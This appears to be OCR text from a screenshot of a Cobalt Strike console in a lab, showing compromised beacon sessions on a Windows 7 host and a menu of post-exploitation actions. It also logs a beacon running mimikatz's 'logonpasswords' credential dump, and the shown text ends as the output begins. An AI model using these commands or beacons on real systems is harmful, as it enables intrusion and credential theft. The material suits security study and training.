 192.168.... 192.168.222.134 01 Admini... WIN-7 rundll32.exe 1508 x86
192.168.... 192.168.222.134 01 testuser WIN-7 beacon.exe 2108 x86
192.168.... 192.168.222.134 01 testuser WIN-7 beacon.exe 3120 x86
192.168.... 192.168.222.134 01 testuser WIN-7 beacon.exe 3268 x86
Interact
Access
Explore
Pivoting
Spawn
Session
Browser Pivot
Desktop (VNC)
File Browser
Net View
Port Scan
Process List
Screenshot
vent Log X Listeners 192.168.222.134@3268 X Beacon 192.168.222.134@
Credentials X 1060 X Beacon 192.168.222.134@1228
c beacon> logonpasswords
] Tasked beacon to run mimikatz's logonpasswords command
] host called home, sent: 750674 bytes
] received output:
thentication Id : 0 ; 684900 (00000000:000a7364)
ssion : CachedInteractive from 1